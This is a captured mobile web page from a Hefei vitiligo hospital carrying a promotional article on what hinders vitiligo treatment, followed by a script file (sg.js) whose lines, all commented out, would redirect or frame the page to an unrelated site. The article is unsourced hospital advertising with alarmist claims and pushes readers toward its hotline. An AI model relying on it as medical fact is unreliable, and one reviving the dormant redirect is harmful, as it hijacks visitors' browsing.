

--- FILE ---
content_type: text/html
request_url: http://3g.62625555.com/bdfbk/4850.html
body_size: 3465
content:
<!DOCTYPE html>







<html>







<head>







    <meta charset="utf-8" />







    <meta content="yes" name="apple-mobile-web-app-capable">







    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">







    <meta http-equiv="X-UA-Compatible" content="ie=edge" />



    <title>什么事情会阻碍白癜风的好转?_合肥华研医院</title>



    <meta name="keywords" content="白癜风常识" />



    <meta name="description" content="什么事情会阻碍白癜风的好转? 白癜风本身就是一个顽固的疾病，治疗需要多一点耐心和时间，但是只要认真地治疗和护理的话，是可以尽快的看到好转的，如果患者感觉自己的白癜风">



    <meta http-equiv="Cache-Control" content="no-transform" />



    <!--百度禁止转码，勿删-->



    <meta http-equiv="Cache-Control" content="no-siteapp" />

    <!--百度禁止转码，勿删-->



    <link rel="stylesheet" type="text/css" href="/templets/hy62/css/list.css" />



    <link rel="stylesheet" type="text/css" href="/templets/hy62/css/article.css" />



    <link rel="stylesheet" type="text/css" href="/templets/hy62/css/public.css" />

 	<link rel="canonical" href="http://www.62625555.com/bdfbk/4850.html" >

    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/sg.js"></script>



    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/rem_750.js"></script>



    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/jquery.min.js"></script>



    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/TouchSlide.1.1.js"></script>



    <script type="text/javascript" src="http://huayan.jgyljt.com/jgswt/js/index.php?uid=3"></script>



    <script charset="utf-8" src="http://huayan.jgyljt.com/jgswt/init.php?referer=http://3g.62625555.com/"></script>



</head>







<body>



 <div id="yhNotice">

      <a href="tel:0551-65733120" class="Notice" rel="nofollow">

        <span class="texts">免费问诊电话</span>

        <span class="N_phone">0551-65733120</span></a>

    </div>



    <div class="main">


        <div id="Header" style="width: 7.5rem;margin-top:0.9rem">



            <a href="tel:055165733120" rel="nofollow" ><img src="/templets/hy62/img/YH_logo.jpg" /></a>



        </div>


        <div id="bannerId">



           <div id="jgSlide"></div>



        </div>


        <!-- 首页导航  -->


        <nav class="nav">



            <ul>







                <li>



                    <a href="/"><img src="/templets/hy62/img/nav_1.jpg" /></a>网站首页</li>







                <li>



                    <a href="/zjhy/1999.html"><img src="/templets/hy62/img/nav_2.jpg" /></a>关于华研</li>







                <li>



                    <a href="/ynxw"><img src="/templets/hy62/img/nav_3.jpg" /></a>医院动态</li>







                <li>



                    <a href="javascript:view(0)" onClick="openZoosUrl('chatwin','&e=首页导航');return false;" class="trackZx" title="首页导航" rel="nofollow"><img src="/templets/hy62/img/nav_4.jpg" /></a>在线挂号</li>







                <li>



                    <a href="/a/yishengtuandui"><img src="/templets/hy62/img/nav_5.jpg" /></a>医生介绍</li>







                <li>



                    <a href="/bdfzl"><img src="/templets/hy62/img/nav_6.jpg" /></a>白斑治疗</li>







                <li>



                    <a href="/bdfrq"><img src="/templets/hy62/img/nav_7.jpg" /></a>患病人群</li>







                <li>



                    <a href="/lylx/173.html"><img src="/templets/hy62/img/nav_8.jpg" /></a>来院路线</li>







            </ul>







        </nav>















        <!-- 文章页 -->







        <div class="Article">







            <!--当前文章位置-->







            <p class=""><a href='/'>合肥白癜风专科</a> > <a href='/bdfbk/'>白癜风百科</a> > </p>







            <!--文章标题名称-->







            <p class="Article_p Article_p2">什么事情会阻碍白癜风的好转?</p>







            <div class="Art_xx">







                <!--当前文章来源-->







                <span>来源：合肥华研白癜风医院</span>







                <a href="tel:055165733120" rel="nofollow" >咨询热线 <b style="color: red;">0551-65733120</b></a>







            </div>







            <!--当前文章内容-->







            <p>
	<strong>　　什么事情会阻碍白癜风的好转?</strong>白癜风本身就是一个顽固的疾病，治疗需要多一点耐心和时间，但是只要认真地治疗和护理的话，是可以尽快的看到好转的，如果患者感觉自己的白癜风不能正常的好转的话，就要寻找原因了。<a href="/">合肥华研白癜风医院</a>介绍。</p>
<p style="text-align: center;">
	<img alt="什么事情会阻碍白癜风的好转?" src="https://hyimg.jgyljt.com/newImgs/img/1604991894e85d8.jpg" style="width: 600px; height: 400px;" /></p>
<p>
	<span style="color:#ff0000;">　　什么事情会阻碍白癜风的好转?</span></p>
<p>
	<strong>　　一、患者固执己见，滥用药物</strong></p>
<p>
	　　虽说白斑出现是在皮肤表面，这疾病可能会出现在人们的身体里，要是患者使用方法不对症的话，这疾病治不好也是正常的。或者说很多患者轻信广告或者轻信几日就能治疗好白癜风的药物，还有的白癜风患者找一些庸医、白癜风偏方、非正规药品等来医治白癜风，结果上当受骗。</p>
<p>
	<strong>　　二、没有及早的去医治</strong></p>
<p>
	　　有些患者对这疾病其实没有多在意，看到早期的白斑影响并不大，或者看见白斑处于隐蔽部位，这就不会伤害到自己的形象，就放任不管，这结果就会导致病情的恶化，直至扩散到患者全身。甚至还会引发多种并发症。因此患者要重视白癜风，并且及时对其进行有效的治疗，避免白癜风对自身造成严重的伤害。</p>
<p>
	<strong>　　三、患者到一些小医院进行治疗</strong></p>
<p>
	　　有的患者没有去正规的医院，而是选择了一些小医院小诊所。殊不知这些小医院采用的千人一方的治疗方式并不能很好的治疗白癜风，还会因为拖延病情使白癜风病情加重，导致患者出现钱也花了、药也吃了、但是白癜风还是没有好转的现象，得不偿失。</p>
<p>
	　<strong>　什么事情会阻碍白癜风的好转?</strong>要想治疗好白癜风，必须要有一个认真严谨的态度，如果患者没有积极的面对，就很有可能会走上错误的道路，给自己的病情治疗增加了难度，难以见到白癜风好转。白癜风并没有想象的那样难治疗，患者要端正态度，认真面对。</p>
</p>



            <div class="Art_page">







                <li>上一篇：<a href='/bdfbk/4849.html'>患了白癜风病之后应该注意什么?</a> </li>







                <li>下一篇：<a href='/bdfbk/4851.html'>白癜风患者偏食会对病情造成哪些影响?</a> </li>







            </div>







            <!--<div class="Art_page">







			上一篇：<a href='/bdfbk/4849.html'>患了白癜风病之后应该注意什么?</a>  &nbsp; 下一篇：<a href='/bdfbk/4851.html'>白癜风患者偏食会对病情造成哪些影响?</a> 







			上一篇：<a href='/bdfbk/4849.html'>患了白癜风病之后应该注意什么?</a>  &nbsp; 下一篇：<a href='/bdfbk/4851.html'>白癜风患者偏食会对病情造成哪些影响?</a> 







		</div>-->







        </div>





        <div class="list_zx">







            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=白癜风能治疗吗');" class="trackZx" title="白癜风能治疗吗" rel="nofollow">白癜风治疗好吗</a>







            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=身上出现小白点是怎么回事');" class="trackZx" title="身上出现小白点是怎么回事" rel="nofollow">身上出现小白点是怎么回事</a>







            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=治疗白癜风要花多少钱');" class="trackZx" title="治疗白癜风要花多少钱" rel="nofollow">治疗白癜风要花多少钱</a>







            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=白癜风的遗传几率有多大');" class="trackZx" title="白癜风的遗传几率有多大" rel="nofollow">白癜风的遗传几率有多大</a>







            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=308激光能治疗白癜风吗');" class="trackZx" title="308激光能治疗白癜风吗" rel="nofollow">308激光能治疗白癜风吗</a>







        </div>





        <div class="yhfot" style="overflow: auto;padding-bottom: 0;">







            <div class="fot_logo">







                <img src="/templets/hy62/img/fot_logo.jpg" />







            </div>







            <div class="fot_xx">







                <span class="fot_time">







				<b>门诊</b> (节假日无休息) <b>8:00~18:00</b>







			</span>







                <span style="margin-top: 0.08rem;"><b>合肥蒙城北路临泉路交口南100米</b><br>(公交四公司站牌旁)</span>







                <span class="fot_tel"><a href="tel:055165733120" rel="nofollow" ><img src="/templets/hy62/img/tel2.png"/><b>0551-65733120</b></a></span>



            </div>







        </div>



		<div style="text-align: center;line-height: 0.4rem;margin: 0.2rem 0 1.5rem;">



			<p>合肥华研白癜风防治所附属中西医结合医院 版权所有</p>



			<a href="https://beian.miit.gov.cn/" rel="nofollow" style="display: block;">皖ICP备16015894号-2</a>

<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=34010302001920" rel="nofollow" style="display:block;"><img src="https://huayan.jgyljt.com/ydbanner/beian.png" style="width:0.3rem"/>皖公网安备 34010302001920号</a>

		</div>



    </div>







    <script src="/templets/hy62/js/index.js"></script>





    <div id="jgAddon"></div>



    <script type="text/javascript" charset="utf-8" src="http://huayan.jgyljt.com/jgswt/swt.js"></script>



</body>







</html>

--- FILE ---
content_type: application/javascript
request_url: http://huayan.jgyljt.com/sg.js
body_size: 429
content:
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");
//window.location.href = "http://8g.120yy120.com/zt/searchAsk/";
//setTimeout(function(){document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");},500);
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");